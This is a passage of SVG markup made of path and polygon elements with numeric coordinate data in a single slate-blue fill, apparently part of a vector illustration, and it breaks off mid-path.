                        <path d="M9.55521152,17.5570971 L9.52464028,17.5570971 C9.52121955,17.577515 9.52121955,17.5983673 9.52464028,17.6187852 L9.55521152,17.5570971 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.1626181,65.3276178 L13.1626181,65.3276178 C13.1829989,65.3824516 13.1762053,65.3550347 13.1626181,65.3276178 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M9.9798121,47.8150731 C9.91527282,48.0309812 9.79638465,47.5134872 9.73863897,47.8322086 C9.77600383,47.7945104 9.95943128,48.0721065 9.9798121,47.8150731 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7218479,80.0196489 C19.6912993,80.0213291 19.6606827,80.0213291 19.6301342,80.0196489 C19.6605191,80.0244642 19.6914629,80.0244642 19.7218479,80.0196489 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="9.73863897 47.8322086 9.73863897 47.8322086 9.73863897 47.8630526"></polygon>
                        <path d="M12.3168137,60.9409138 C12.2988624,60.9540082 12.2847736,60.9717763 12.2760521,60.9923205 C12.2760521,60.9923205 12.2998297,60.978612 12.3168137,60.9409138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.7414143,64.2446502 L12.7414143,64.1623995 C12.7381415,64.189717 12.7381415,64.2173327 12.7414143,64.2446502 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.8616419,59.2650558 C11.8743442,59.2260998 11.8743442,59.1840629 11.8616419,59.1451069 L11.8616419,59.1656695 C11.8779474,59.196756 11.8779474,59.2339693 11.8616419,59.2650558 L11.8616419,59.2650558 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.5491359,57.4966658 C11.5477831,57.5080487 11.5477831,57.519554 11.5491359,57.5309369 L11.5491359,57.5857707 L11.5491359,57.4966658 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M5.01368369,23.2700936 C5.03556302,23.230901 5.06434007,23.1960604 5.0986038,23.1672802 C5.0238741,23.2084056 4.95933481,22.9273824 5.01368369,23.2700936 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7694031,79.961388 C19.7657252,79.9883093 19.7473308,80.0108448 19.7218479,80.0196489 L19.7829904,80.0196489 C19.7863872,79.9853778 19.7863872,79.9682422 19.7694031,79.961388 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.9818695,59.3507336 L10.9479014,59.0662833 C10.9537079,59.161688 10.96505,59.2566676 10.9818695,59.3507336 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.08233773,36.0223791 L7.05856009,35.9606911 C7.05713057,35.9837777 7.06582434,36.0063325 7.08233773,36.0223791 L7.08233773,36.0223791 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.7848548,58.233495 C10.8131201,58.1806472 10.8293651,58.1221118 10.8324101,58.0621393 C10.8324101,58.0621393 10.8120292,58.0381495 10.798442,58.0347224 L10.7848548,58.233495 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M4.88800191,21.1247212 C4.83025623,21.4263071 5.00349327,21.2892226 5.07482617,21.3646191 C5.07482617,21.7073303 4.9491444,21.5119849 4.86082748,21.6250796 C4.86082748,21.8512691 5.00349327,22.0260518 4.99330286,22.1871261 C4.96952522,22.1871261 4.95933481,22.2282514 4.92876357,22.1871261 C5.03746132,22.4167426 4.9491444,22.8725486 5.13257185,23.1261549 C5.12592774,23.1423169 5.11391905,23.1556443 5.0986038,23.1638531 C5.15488792,23.1199136 5.22447554,23.0969143 5.29561847,23.098738 C5.3126025,23.222114 5.41790344,23.3146461 5.33298332,23.3763341 C5.33298332,23.3009376 5.28542806,23.3009376 5.24806321,23.2700936 L5.3126025,23.3934697 C5.19711114,23.5408355 5.23447599,23.222114 5.13596865,23.2358225 C5.1564133,23.3025881 5.18138203,23.367857 5.21069836,23.4311679 L5.25485682,23.5339813 C5.25485682,23.5339813 5.27863445,23.5751066 5.29222167,23.6059506 C5.34468575,23.7125155 5.37255681,23.829681 5.37374498,23.9486619 C5.24806321,24.0069228 5.25825362,23.5134186 5.18012711,23.7841605 C5.18012711,23.6813471 5.18012711,23.5819609 5.18012711,23.4997102 C5.14276226,23.585388 5.11219102,23.5716795 5.10200061,23.5785337 C5.09181019,23.585388 5.10200061,23.5785337 5.10200061,23.5442626 C5.10200061,23.5099915 5.08161978,23.434595 4.99330286,23.5785337 C4.99330286,23.6299404 4.99330286,23.5785337 4.99330286,23.6128049 L4.99330286,23.6744929 C4.99649399,23.7102636 5.00216927,23.7457643 5.01028688,23.7807334 C5.0272709,23.8458485 5.04425493,23.8972552 5.06123895,23.9486619 C5.10732506,24.0787209 5.13366465,24.2150602 5.13936546,24.3530612 C5.22768238,24.4284576 5.2446664,24.3085087 5.33298332,24.3839052 C5.55377563,24.9082534 5.06803256,24.8637009 5.30920569,25.2372562 C5.41450664,25.3263611 5.58774367,25.3400695 5.54358521,25.6416554 L5.38053859,25.566259 C5.42469705,25.9398142 5.62850533,25.7444688 5.59114048,26.1522952 C5.51980758,26.0906072 5.49263314,25.8644178 5.48583953,25.9261058 C5.40771303,26.1968477 5.59793409,26.0906072 5.63190213,26.268817 L5.50282356,26.3270779 C5.58774367,26.7211959 5.7541871,27.1427307 5.84250402,27.577974 C5.79834556,27.5608384 5.74399669,27.4922962 5.72021906,27.6019638 C5.85278548,28.1630015 5.91329192,28.73891 5.9002497,29.31552 L6.04970911,29.5005841 C6.04970911,29.5485636 6.01234426,29.5965432 5.98177301,29.5485636 C5.98177301,29.7644717 6.05650272,29.5485636 6.1176452,29.6410957 C6.17878769,29.7336277 6.07688355,29.8055971 6.02932828,29.7370548 C6.24217399,30.1789107 6.35032002,30.6646304 6.34523111,31.1558794 L6.29767585,31.0873371 C6.29767585,31.3957773 6.58980105,31.388923 6.52865857,31.6870818 L6.49808732,31.6356751 C6.5524362,32.2971078 6.7732285,33.0065201 6.68151478,33.5308683 C6.86154542,33.5959835 6.71208602,34.1888739 6.94986234,34.192301 C6.87342698,34.4629697 6.83792672,34.7437288 6.8445614,35.0250894 C6.8445614,35.165601 7.02119524,35.2101534 7.07214731,35.3678006 L6.95325915,35.3917904 L7.11630577,35.6076985 L6.9940208,35.7584914 L7.05176648,35.9161386 C7.05176648,35.8475964 7.08233773,35.7687728 7.11970258,35.7721999 C7.19567586,35.9862905 7.17840239,36.2228078 7.07214731,36.4233512 L7.27255879,37.0059604 C7.22160672,37.0059604 7.18763867,36.903147 7.14348021,36.8277505 C7.32011405,37.1293364 7.02798885,36.9100012 7.18763867,37.1704618 C7.2080195,37.1259093 7.26236837,37.1704618 7.28954281,37.1704618 C7.25768397,37.4172204 7.28208144,37.6680606 7.36087571,37.9038638 L7.27255879,37.8695927 C7.32011405,38.3219716 7.46277985,38.8051944 7.54090636,39.3055528 C7.54090636,39.1204888 7.70055617,39.1376243 7.73792103,39.281563 L7.62242967,39.3603866 C7.71414339,39.4426373 7.6428105,39.1993123 7.77188907,39.3603866 C7.7888731,39.5523049 7.6462073,39.5111796 7.58846162,39.4117933 L7.66998493,39.6311285 C7.63262008,39.6516912 7.60544564,39.6002845 7.55449357,39.5968574 C7.6496041,39.675681 7.48995429,40.0081109 7.6496041,40.1212056 L7.61223925,40.1417683 C7.69036576,40.6421267 7.77188907,40.8614619 7.84322197,41.2692883 C7.95531652,41.2692883 7.95531652,41.4200812 8.06401427,41.5297488 C8.05308047,41.8731883 8.06898142,42.2169631 8.11156954,42.5578826 C8.20668007,42.8012075 8.21687048,42.6161435 8.3017906,42.7189568 C8.20328327,42.7566551 8.27121936,43.1130748 8.16931522,42.938292 C8.23610308,43.3069796 8.33382989,43.6692727 8.46144042,44.0212596 C8.49201166,43.9561444 8.49880527,43.8841751 8.53617012,43.9150191 C8.57013817,44.0109782 8.53617012,44.1480627 8.48521805,44.1412085 L8.46823403,44.1172187 C8.72978799,44.703255 8.42747237,45.5840229 8.72299438,46.0364017 L8.72299438,46.0124119 L8.92000905,46.4990619 C8.94378668,46.7355326 8.82150171,46.3722587 8.78753367,46.5538957 C9.05248443,47.0748168 8.91661224,47.4243822 9.11023011,47.8527713 C8.87585059,48.2537435 9.34800644,49.0865318 9.24270549,49.5903173 L9.30724478,49.5526191 C9.39895851,49.6622867 9.30724478,49.7068391 9.30724478,49.7993712 C9.35819685,49.7753814 9.34800644,49.6554325 9.39895851,49.7239747 C9.66390927,50.7521084 9.67409969,51.86592 9.79638465,52.9351791 C9.84733672,53.3224428 10.1938108,53.0893991 10.1156843,53.6206016 L9.96282808,53.5040798 C10.2549533,54.2580445 10.2379693,55.1011142 10.5063168,55.8379433 C10.468952,55.8002451 10.4281903,55.8036722 10.4146031,55.7282757 C10.3500638,55.9064856 10.5165072,56.3280204 10.5946337,56.314312 C10.5946337,56.437688 10.5300945,56.3554373 10.50292,56.4342609 C10.4757456,56.6090436 10.6965379,56.8215246 10.6184114,56.924338 C10.6184114,56.924338 10.5776497,56.8832126 10.5674593,56.8557957 C10.6286018,56.9517549 10.642189,57.3458728 10.7305059,57.2259239 C10.7305059,57.5240827 10.8765685,57.7674077 10.8527909,58.0073055 C10.9988535,58.1341087 10.8799653,58.507664 11.059996,58.5247995 C10.8799653,58.5247995 11.0056471,59.0525748 11.1211385,59.210222 C11.059996,59.1588153 11.093964,59.3781505 11.0090439,59.3198896 C11.0464088,59.5255164 11.1143449,59.7105804 11.199265,59.6626009 C11.0532024,60.0841357 11.5049774,60.39943 11.2705979,60.6633177 C11.4744062,61.2596353 11.6374528,61.8148275 11.7767218,62.3597384 C11.6000879,62.3597384 11.65104,61.7531395 11.4710094,61.8079733 C11.6374528,62.318613 11.8412611,62.5962091 11.8922131,63.1205573 C11.8922131,63.2610689 11.8004994,63.0588693 11.7631346,63.0211711 C11.929578,63.5283837 11.9261812,64.0493048 12.102815,64.481121 C12.102815,64.481121 12.0586566,64.4365685 12.0348789,64.392016 C12.0586566,64.481121 12.0348789,64.6113512 12.1265927,64.5839343 L12.0892278,64.4982565 C12.1775447,64.330328 12.3949402,64.8204051 12.4594795,64.8238322 C12.2047192,64.7107375 12.4832571,65.2933466 12.1503703,65.1014283 C12.1775447,65.1596892 12.2284968,65.2282315 12.2794489,65.2042417 C12.2794489,65.2967737 12.2522744,65.3310449 12.1741479,65.2522213 C12.2760521,65.5709427 12.3405913,65.4372853 12.3915434,65.7354441 C12.3541786,65.7354441 12.3270041,65.6840374 12.2760521,65.6634748 C12.4058019,65.8107513 12.4824116,65.997946 12.4934476,66.1946772 C12.4662731,66.1946772 12.4424955,66.218667 12.4289083,66.1432705 C12.5172252,66.5750867 12.7685887,66.828693 12.7685887,67.3324785 C12.5749709,67.2228109 12.7414143,67.5038342 12.5987485,67.5552409 L12.6904622,67.8019929 L12.7414143,67.6854711 C12.7787791,67.9116605 12.9180481,68.0864433 12.9044609,68.2886429 L12.816144,68.1344229 L12.9180481,68.5456764 L12.9180481,68.2989243 C13.0335395,68.5114052 13.0980788,68.2406633 13.1082692,68.5456764 C13.0844916,68.4874154 13.1490309,68.7684387 13.0810948,68.8883876 L13.0810948,68.8883876 C13.1670008,68.9946672 13.2127409,69.128254 13.2101733,69.26537 C13.1694117,69.3167767 13.0437299,69.26537 13.0165555,69.296214 C13.1558245,69.3818918 13.1422372,69.813708 13.2984903,69.9268027 C13.2609487,69.895805 13.2069532,69.895805 13.1694117,69.9268027 L13.284903,69.998772 C13.284903,70.1084396 13.2577286,70.1255752 13.1931893,70.1221481 C13.2305542,70.4340153 13.3596327,69.9884907 13.3460455,70.3723273 C13.3460455,70.3449104 13.3222679,70.3723273 13.2950935,70.303785 C13.3188711,70.6807674 13.4853145,71.0063431 13.4955049,71.3593357 C13.3698232,71.4861388 13.407188,71.0680311 13.3052839,71.2051156 C13.4694167,71.6853165 13.6044066,72.1751582 13.7095036,72.6719198 L13.7095036,72.5793877 C13.9302959,72.6068046 13.6721388,72.952943 13.8114078,73.1757053 C13.7842333,73.1208715 13.6823292,73.1208715 13.7095036,73.1311528 C13.7745006,73.5210312 13.8815705,73.9025672 14.0288033,74.2689542 L13.9676608,74.2175475 C13.9796335,74.4597705 14.0045798,74.7011632 14.0423905,74.9406682 C14.103533,74.9920749 14.1171202,75.1120238 14.1816595,75.026346 C14.1421795,75.1806667 14.1318089,75.3411006 14.1510882,75.4992875 C14.1716553,75.6597185 14.2139436,75.8165435 14.27677,75.9653748 C14.4217528,76.2387892 14.5074364,76.5401896 14.5281336,76.8495698 C14.5009591,76.7810276 14.4228326,76.7056311 14.4432134,76.7570378 C14.5163843,76.912928 14.5992035,77.0640194 14.6911802,77.2094167 C14.7557195,77.1340202 14.711561,77.127166 14.7319418,77.0003628 C14.8307584,77.0586118 14.9109269,77.1442535 14.9629245,77.2471149 C14.8066715,77.0791864 14.8304492,77.3190843 14.833846,77.432179 C14.833846,77.4047621 14.8949885,77.432179 14.9153693,77.3979078 C14.9153693,77.706348 15.0920031,77.343074 15.1905105,77.6960666 L15.1395584,77.6960666 C15.2457154,77.7774428 15.3435736,77.8692859 15.4316836,77.9702356 C15.3875251,78.0833303 15.3060018,77.891412 15.2312721,77.9393916 C15.3637475,78.0970388 15.6320951,78.1210286 15.6796503,78.3198011 C15.6015238,78.2752486 15.5132069,78.1929979 15.4384772,78.1415912 C15.4544681,78.2728316 15.5158094,78.3941819 15.6117142,78.4843025 L15.6117142,78.4843025 C15.6762535,78.5836888 15.7577768,78.6727937 15.8325065,78.7687528 L15.7883481,78.683075 C15.9359718,78.6713015 16.0819652,78.7208127 16.1925678,78.8201595 C16.3081133,78.9293015 16.4562179,78.9967842 16.6137716,79.0120778 C16.2469167,78.9812338 16.5152643,79.0669116 16.4303442,79.1560165 C16.4880898,79.2348401 16.5865972,79.3376535 16.5356451,79.3479348 C16.7326598,79.3479348 16.7496438,79.5604158 17.0281818,79.5227176 C17.0281818,79.5604158 17.1912284,79.598114 17.1198955,79.6735105 C17.3338942,79.7283443 17.0961179,79.5912598 17.1198955,79.5501345 C17.3108085,79.5811685 17.4941096,79.6486297 17.6599875,79.748907 C17.8668112,79.8642957 18.1063502,79.9053807 18.3393484,79.8654288 C18.4936367,79.8607493 18.6457023,79.8270428 18.7877266,79.7660426 C18.9207783,79.7150442 19.0569288,79.6726899 19.1953432,79.6392394 C19.3210249,79.7009274 19.0968358,79.7831781 19.0968358,79.7831781 C19.2749315,79.83443 19.4648304,79.8247901 19.6369278,79.7557612 C19.6029597,79.7934595 19.6369278,79.8208764 19.7082607,79.8551475 C19.8645137,79.8208764 19.7931808,79.6975003 20.0003859,79.7249172 C19.9708476,79.7931601 19.9267781,79.8540039 19.8713073,79.9031271 C20.0513379,79.8448661 20.2109878,79.7283443 20.3876216,79.6529478 C20.4521609,79.7077816 20.3027015,79.779751 20.2449558,79.8380119 C20.4487641,79.7660426 20.7680637,79.6289581 20.7918414,79.4953007 L20.6525724,79.4953007 C20.7239053,79.4678838 20.7171117,79.5706971 20.6695564,79.6049683 C20.520097,79.7386257 20.4080024,79.6460936 20.3876216,79.6049683 L20.5099066,79.5432802 C20.3230823,79.3684975 20.0105763,79.7077816 19.7354351,79.7317714 L19.8203552,79.5501345 C19.7388319,79.6083954 19.6573086,79.6700834 19.5689917,79.7214901 C19.5078492,79.6837919 19.4636907,79.5946869 19.5689917,79.5569887 C19.3787706,79.4918736 19.4093419,79.6358123 19.2462952,79.5569887 C19.2293112,79.5569887 19.2462952,79.536426 19.2462952,79.5295718 L19.0662646,79.5809785 C19.1036294,79.5432802 19.0390901,79.4644567 19.1477879,79.4850193 C19.0194368,79.4536184 18.8855064,79.4536184 18.7571554,79.4850193 C18.6518544,79.5090091 18.5703311,79.5261447 18.519379,79.4541753 L18.5465535,79.4541753 C18.1015721,79.4541753 18.4888078,79.5775514 18.1287465,79.6598021 C18.0710008,79.5467074 18.0166519,79.4336126 17.9690967,79.3170908 L17.9011606,79.4233313 C17.8570021,79.4233313 17.772082,79.3753517 17.7992564,79.3342264 C17.6124322,79.3684975 17.7992564,79.3924873 17.6973523,79.4404669 C17.5865719,79.3625529 17.4620533,79.3067175 17.3304974,79.2759655 C17.2082124,79.2279859 17.1097051,79.1731521 17.1266891,79.0771929 C17.0145946,79.1285996 17.2931325,79.2279859 17.0485626,79.1902877 C17.075737,78.9778067 16.7870087,79.1011827 16.6545333,78.9126916 C16.7598342,78.8544306 16.8957064,78.988088 16.7700246,78.8133053 C16.57301,78.9058373 16.467709,78.5734074 16.3250432,78.4980109 C16.2265359,78.6111057 15.9853628,78.3198011 15.7747609,78.1552997 C15.8155225,78.1552997 15.4758421,77.706348 15.3909219,77.4698772 L15.4146996,77.4698772 C15.2652402,77.5110026 15.1429552,77.2642505 15.0308606,77.0997491 C15.112384,77.0654779 15.1565424,77.0997491 15.2414625,77.1545829 L15.1565424,76.9935086 C15.0953999,76.9935086 15.0478447,76.9386748 14.9833054,76.8324343 L15.1021935,76.8324343 C14.9336406,76.6181551 14.8172934,76.3669505 14.7625131,76.0990322 C14.6606089,76.0990322 14.5621016,76.4417435 14.4024518,76.0990322 C14.4534038,76.0716153 14.538324,76.0373442 14.5858792,76.0990322 C14.5471379,76.0571246 14.5253289,76.0021156 14.5247367,75.9448122 C14.5654984,75.9825104 14.6028633,76.0202086 14.6470217,76.0544798 C14.6470217,75.9036868 14.5519112,75.999646 14.5315304,75.8831241 C14.6096569,75.8659886 14.5688952,75.787165 14.6334345,75.7905921 C14.6334345,75.8145819 14.6334345,75.8934055 14.6640057,75.9311037 C14.6430222,75.8146772 14.6596942,75.6945289 14.711561,75.5883925 C14.6707993,75.605528 14.6096569,75.605528 14.5824824,75.512996 C14.5417208,75.2628168 14.6707993,75.4375995 14.6809898,75.2456812 C14.6164505,75.1942745 14.6436249,75.0229189 14.5281336,75.0400545 C14.5281336,74.964658 14.5654984,74.9406682 14.5926728,74.9063971 C14.5179431,74.7864481 14.4703879,74.2997982 14.3752773,74.4677267 L14.3752773,74.5054249 L14.3752773,74.4848622 L14.3752773,74.4848622 C14.1850563,74.0770359 14.2835636,73.5801046 14.1578818,73.1619968 L14.1986435,73.1619968 C14.1419993,72.9124386 14.0612213,72.6690901 13.9574704,72.435449 C13.9574704,72.3600525 13.9948352,72.2469578 14.0457873,72.2709476 C13.9687557,72.1174995 13.9358106,71.9453685 13.9506768,71.7740163 C14.0525809,71.9556533 13.998232,71.6951927 14.0355969,71.9659346 C14.0355969,71.705474 14.0763585,71.6232233 13.9235023,71.3867526 C14.0355969,71.4587219 14.0118192,71.1742716 13.9608672,71.0440413 L13.9235023,71.2359596 C13.8899913,71.113857 13.8683757,70.9887451 13.858963,70.8624044 L14.0016288,70.9001026 C14.0661681,70.3551917 13.5668378,70.0193347 13.7604557,69.5772372 C13.6449643,69.4572883 13.7604557,69.8685418 13.6211867,69.7691555 C13.6337503,69.5661334 13.6679147,69.3650628 13.7230908,69.1694108 C13.7230908,68.8266996 13.4819177,68.902096 13.4717273,68.5525306 C13.4309656,68.6039373 13.3154743,68.6690524 13.2271574,68.4223003 C13.1999829,68.1789753 13.3698232,68.0795891 13.4343624,68.2372362 C13.4343624,68.29207 13.4343624,68.322914 13.4343624,68.322914 C13.4649337,68.3983105 13.5022985,68.4942697 13.5362666,68.3914563 L13.4853145,68.3674665 C13.5090922,68.2406633 13.4479497,67.9150877 13.5362666,67.9767757 C13.4615369,67.8054201 13.4479497,67.9150877 13.4479497,68.0521722 C13.4479497,67.7334507 13.3664264,67.5758035 13.3528391,67.253655 C13.3528391,67.3084888 13.2916967,67.3633226 13.2815062,67.315343 C13.2577286,66.8424015 13.1592213,67.1268518 13.0844916,66.8184117 C13.1218564,66.6299205 13.2645222,66.8526828 13.1490309,66.5476698 C13.1490309,66.3488973 13.2645222,66.4859818 13.3154743,66.5476698 C13.2374507,66.3184745 13.2210417,66.0725075 13.267919,65.8348304 L13.3324583,65.9787691 C13.3001696,65.9045439 13.2784416,65.8260867 13.267919,65.7457255 L13.1897925,65.8485388 C13.1897925,65.7560068 13.1897925,65.6806103 13.216967,65.6737561 C13.1388404,65.5949325 13.0743012,65.7731424 12.9588098,65.608641 C12.9859842,65.4818378 12.8467152,65.2659297 12.9588098,65.1939604 C12.9825874,65.5743698 13.0743012,65.1322723 13.1490309,65.4407125 C13.1222029,65.369653 13.1095064,65.293959 13.111666,65.2179502 C13.111666,65.2179502 13.1388404,65.2179502 13.1524277,65.2487942 C13.1999829,64.8718118 12.9825874,65.1117097 12.9214449,64.7415815 C12.9995715,64.7758526 13.0369363,64.6319139 13.0131587,64.573653 C13.0369363,64.724446 12.9078577,64.666185 12.833128,64.5393819 C12.833128,64.2960569 12.7482079,64.2926298 12.7312239,64.1658266 L12.7312239,64.3131925 C12.6530974,64.2789213 12.6395102,64.1589724 12.5885581,63.9978981 C12.642907,63.9739083 12.6530974,64.1384097 12.6666846,64.0767217 C12.5138284,63.9156474 12.7210335,63.6414784 12.5919549,63.3912992 C12.6191293,63.264496 12.7210335,63.3570281 12.7346207,63.2473605 C12.5953517,62.9766186 12.7753823,62.9046492 12.6463038,62.6339074 C12.5681773,62.7367207 12.5953517,62.7470021 12.4662731,62.5516567 L12.6191293,63.0348795 L12.4289083,62.743575 C12.4526859,62.8909408 12.5410028,63.0451609 12.5410028,63.1376929 C12.4390987,63.0006084 12.4662731,63.0108897 12.4017338,63.0965675 C12.503638,62.8703781 12.2488776,62.7093038 12.2998297,62.4556975 L12.5308124,62.4214264 C12.5715741,62.0478711 12.3032265,61.8148275 12.2794489,61.3453131 L12.2794489,61.4995331 C12.1775447,61.4549807 12.2149096,61.2185099 12.1537671,61.0745712 C12.2318936,61.0745712 12.242084,60.9751849 12.2794489,60.9032156 C12.2251,60.9237782 12.2251,60.5605043 12.0654502,60.5605043 L12.1299895,60.337742 C12.1062118,59.9573325 11.8344675,59.9539054 11.790309,59.5906315 C11.8956099,59.6831635 11.9193876,59.5118079 12.0212917,59.7379973 C12.0009109,59.6214755 11.9975141,59.5118079 11.9431652,59.5186621 C11.9805301,59.4398385 11.7801186,59.2067949 11.8344675,59.0834188 C11.7937058,59.0388664 11.7087857,59.0388664 11.6918017,58.9017819 C11.6918017,58.8846463 11.7291665,58.9017819 11.7291665,58.9017819 C11.7291665,58.9017819 11.6408496,58.6995822 11.5763103,58.8332396 C11.7529441,58.4219861 11.3758988,57.8051059 11.528755,57.4623947 C11.4540253,57.2087883 11.3758988,56.9003482 11.3283436,56.6638774 C11.3521212,56.6638774 11.3657084,56.6638774 11.3657084,56.7050028 C11.3657084,56.3622916 11.1109481,56.5439285 11.1245353,56.1600919 C11.216249,55.9476109 11.2264394,56.3417289 11.2536139,56.2183528 C11.4981838,56.1189666 11.1381225,55.7762553 11.2536139,55.4986592 L11.2773915,55.5569201 C11.3317404,55.3512934 11.1007576,55.1113955 11.0633928,54.7961012 C11.074729,54.8036333 11.0894214,54.8036333 11.1007576,54.7961012 C10.9261556,54.5284416 10.8007382,54.2312552 10.7305059,53.9187604 C10.8459973,53.9941568 10.8086324,54.0455635 10.9003462,53.9701671 C10.8595845,53.8399368 10.7440932,54.0387093 10.6693635,53.7748216 C10.7067283,53.6788625 10.7203155,53.4766629 10.8222197,53.4321104 L10.8731717,53.6857167 C10.9920599,53.5314967 10.8120292,53.3430055 10.8120292,53.2196294 L10.8765685,53.2196294 C10.7882516,52.8357928 10.6319986,52.8563555 10.5708561,52.4382478 L10.5300945,52.4896545 C10.3398734,52.2908819 10.5844433,52.2840277 10.4315871,52.078401 L10.5708561,51.9824418 C10.4501558,51.7344543 10.3446565,51.4792257 10.2549533,51.2181957 C10.3932175,51.4099661 10.507319,51.6183327 10.5946337,51.8385031 C10.5736718,51.6370178 10.5087068,51.4427248 10.4044127,51.2696024 C10.4281903,51.3278633 10.4791424,51.3964056 10.468952,51.4580936 C10.2990609,51.2671347 10.192225,51.0276033 10.1632396,50.7726711 C10.468952,50.7726711 10.0987003,49.9844353 10.2957149,49.7445374 C10.0919067,49.2373247 10.1564459,48.6924139 10.0307642,48.085815 C9.83714631,48.3428484 9.99339932,47.9076051 9.76241661,47.9864287 C9.72165495,47.8493442 9.71486134,47.7910833 9.72844856,47.7773748 L9.79298785,47.3215689 C9.84733672,47.2084742 9.87111436,47.448372 9.92206643,47.4243822 C9.88470157,47.1090879 10.0001929,47.2770164 10.0273674,47.0611083 C9.94924086,47.1159421 9.88470157,46.9720034 9.88809838,46.7903664 L9.82016229,47.0576812 C9.61635401,46.6430006 9.95603447,46.6464277 9.75222619,46.22832 L9.85073353,46.3551232 C9.76581341,46.1392151 9.70467093,45.5257619 9.47368821,45.3269894 C9.49406904,45.282437 9.55181472,45.2173218 9.58578276,45.3269894 C9.51784667,44.7855057 9.16797579,44.1651983 9.21213425,43.7265279 L9.28007034,43.7573719 C9.2461023,43.6579857 9.13740455,43.5997247 9.1747694,43.4626402 C9.20194384,43.4626402 9.23930869,43.4934843 9.23591188,43.4626402 C9.15767307,43.3462933 9.10977367,43.2119213 9.09664289,43.0719494 L9.18156301,43.1747628 C9.18156301,42.6367061 8.89283461,42.3933812 8.78074006,41.9581379 C8.9539771,41.930721 8.94038988,41.5091861 8.93699307,41.2967052 L8.96077071,41.2967052 C8.85173645,40.7580838 8.69484991,40.2304626 8.49201166,39.7202334 C8.62448704,39.3363968 8.37991711,38.5138898 8.39350433,37.9312807 C8.39350433,38.0203857 8.25763214,37.9312807 8.22366409,37.8421758 C8.18969605,37.7530709 8.04363345,37.4994646 8.22366409,37.4994646 L8.22366409,37.5474441 C8.36293308,37.420641 8.27801297,37.1533262 8.24744173,36.9408452 L8.03683984,36.9408452 C8.24744173,36.3342463 7.69715937,35.4980309 7.91115806,35.1484654 C7.83982517,35.0216622 7.81265073,34.8571609 7.73792103,34.7303577 L7.85001558,34.7303577 C7.82924957,34.384196 7.78039851,34.0403337 7.70395298,33.702224 L7.79566671,33.7844747 C7.76169866,33.5240141 7.425415,33.5068785 7.38125654,33.2704078 L7.53411275,33.1710215 C7.45938304,32.7152156 7.53411275,32.2319927 7.30652683,31.8001765 C7.35307918,31.7994226 7.39332937,31.8327803 7.40163736,31.8790001 C7.37106612,31.6665191 7.38125654,31.0359305 7.16725784,31.1490252 C7.31332044,31.1216083 7.10611536,30.6795108 7.00081441,30.4464671 L7.11630577,30.4670298 C6.96696081,30.3497012 6.86252883,30.1837835 6.82078377,29.9975154 C6.82078377,29.9289731 6.89891027,29.925546 6.88532306,30.0180781 C6.90570388,29.7816073 6.75284767,29.8570038 6.76643489,29.5725534 L6.85135501,29.6650855 C6.82418057,29.4286147 6.78681572,29.4526045 6.68491158,29.3223742 C6.58300744,29.192144 6.64075312,28.8734225 6.73586365,28.8220158 C6.63245701,28.7682157 6.56996093,28.6582071 6.57621383,28.5409926 C6.61018188,28.5170028 6.64075312,28.5649824 6.65773714,28.5889722 C6.65773714,28.1845729 6.43694484,28.0234986 6.49808732,27.7356212 C6.52656001,27.7308161 6.54935517,27.7091704 6.555833,27.6807874 C6.59022291,27.8596966 6.61404254,28.0405101 6.6271659,28.2222711 C6.72907004,28.2222711 6.70529241,27.9515292 6.87513264,28.1297391 C6.71109624,27.9048704 6.60172391,27.6442608 6.555833,27.3689201 C6.56299225,27.3541349 6.57345768,27.3412297 6.58640424,27.3312219 L6.58640424,27.3517846 C6.58587471,27.298823 6.57183677,27.2468913 6.54564259,27.2009916 C6.55420403,27.1315747 6.55420403,27.0613547 6.54564259,26.9919378 C6.6271659,26.9508124 6.54564259,26.6972061 6.52865857,26.5704029 C6.41996082,26.5978198 6.41316721,26.4298913 6.34523111,26.6012469 C6.34523111,26.5772571 6.36221514,26.6218096 6.38259597,26.7040603 C6.3856778,26.7219563 6.39140284,26.7392846 6.39957999,26.755467 L6.39957999,26.755467 L6.45392886,27.1118867 C6.36131148,27.0245135 6.32463815,26.8923687 6.35881833,26.7691754 C6.27729502,26.7143416 6.1923749,26.6560807 6.15161325,26.6218096 C6.27729502,26.4264642 6.30786626,26.0803258 6.39618318,26.0186378 C6.27050141,25.6450826 6.20935893,25.1241615 5.96478899,24.9151076 C5.92063053,24.8088671 6.00215384,24.7814502 6.02932828,24.7334706 C6.05989952,24.7951587 6.06669313,24.8705551 6.10405798,24.897972 C6.01574106,24.6889182 5.97837621,24.257102 5.82552,24.2125495 C5.84590083,23.9280992 5.98516982,24.3462069 5.9002497,23.9726517 L5.95120177,24.0172041 C5.97732947,23.8417841 5.96456807,23.6627009 5.91383692,23.4928559 L5.8968529,23.434595 C5.8902519,23.4086294 5.88115046,23.3833771 5.86967846,23.3591985 L5.82552,23.2563852 C5.79494876,23.1878429 5.76098071,23.1193007 5.73040947,23.0473313 C5.56001685,22.7302908 5.54005808,22.3527249 5.67606059,22.0191976 C5.65567977,22.0740314 5.64548935,22.1014483 5.62171172,22.1117296 C5.69983823,21.6559236 5.73380627,21.1932635 5.84929763,20.7408846 C5.94485014,20.2946379 6.17084735,19.8875559 6.49808732,19.5722393 C6.67811797,19.3974565 6.61697549,19.3186329 6.67132436,19.1575587 L6.79700613,19.198684 C6.82078377,19.1027249 6.8445614,19.0033386 6.87513264,18.9073795 C6.9848977,18.7598518 7.1466196,18.6604807 7.32690766,18.6297833 C7.52522661,18.5874023 7.70356052,18.4787228 7.83303156,18.3213432 L7.74131783,18.2802179 C7.89077724,18.2013943 8.20668007,17.9923404 8.21687048,18.0917267 C8.21687048,18.071164 8.23725131,17.9889133 8.31537782,18.0060489 L8.34255226,18.0643098 C8.45896119,17.9772565 8.58032149,17.8971536 